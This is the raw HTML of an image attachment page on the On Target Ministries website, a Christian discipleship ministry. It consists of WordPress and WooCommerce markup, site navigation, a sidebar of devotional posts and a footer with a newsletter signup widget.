

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/
body_size: 8059
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1769449953">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wp2494567-2644502894 - On Target Ministries" />
	<meta property="og:url" content="https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="og:image" content="https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/","url":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/","name":"wp2494567-2644502894 - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"primaryImageOfPage":{"@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/#primaryimage"},"image":{"@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/#primaryimage"},"thumbnailUrl":"https://otm.co/images/wp2494567-2644502894.jpg","datePublished":"2024-04-01T18:27:49+00:00","breadcrumb":{"@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/#primaryimage","url":"https://otm.co/images/wp2494567-2644502894.jpg","contentUrl":"https://otm.co/images/wp2494567-2644502894.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://otm.co/it-doesnt-matterhe-has-risen/wp2494567-2644502894/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"It Doesn’t Matter…He Has Risen","item":"https://otm.co/it-doesnt-matterhe-has-risen/"},{"@type":"ListItem","position":3,"name":"wp2494567-2644502894"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fit-doesnt-matterhe-has-risen%2Fwp2494567-2644502894%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fit-doesnt-matterhe-has-risen%2Fwp2494567-2644502894%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/media/9811" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-9811">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-post">
		<div class="wrap flex fw">
			<div class="primary">
				<h1><div class="inner">wp2494567-2644502894</div></h1>
				<div class="feat-img"></div>
					<div class="post-content">
						<p class="attachment"><a href='https://otm.co/images/wp2494567-2644502894.jpg'><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://otm.co/images/wp2494567-2644502894.jpg" class="attachment-medium size-medium" alt="" srcset="https://otm.co/images/wp2494567-2644502894.jpg 1024w, https://otm.co/images/wp2494567-2644502894-768x576.jpg 768w, https://otm.co/images/wp2494567-2644502894-300x225.jpg 300w, https://otm.co/images/wp2494567-2644502894-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
					</div>
			</div> <!-- primary -->
			<aside class="page-id-9811 loop-blog">
				<div id="cart" class="cart-show" style="padding: 26px 0; text-align: center; background-color: #1e1e1e; color: #fff">Visit the OTM Store!</div>
				<div class="sidebar-blog"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://otm.co/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://otm.co/category/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://otm.co/category/targetpoint/">TargetPoint</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://otm.co/category/targetpoint-devotionals/">TargetPoint Devotionals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://otm.co/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div class="sidebar-blog">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
					</ul>

		</div><div class="widget_text sidebar-blog"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Devotionals</h2>
<p>Sign up for one of four daily devotional series.</p>
<p class="btn-wrap"><a class="btn" href="/resources/targetpoint-devotionals/">Check it out!</a></p>
</div> <!-- newsletter --></div></div>			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
